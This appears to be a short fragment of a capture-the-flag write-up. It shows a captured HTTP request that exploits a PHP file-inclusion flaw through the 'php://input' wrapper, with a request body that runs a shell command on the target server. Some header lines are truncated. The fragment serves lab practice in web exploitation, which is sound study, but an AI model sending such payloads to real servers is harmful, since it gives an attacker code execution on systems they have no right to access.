 Raw Params Headers Hex XML
GET /?page=PHP://input HTTP/1.1
Host: 111.198.29.45:32386
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
Accept: text/html,application/xhtml+xml,application/xml;
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-H
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 19
<?php system(ls);?>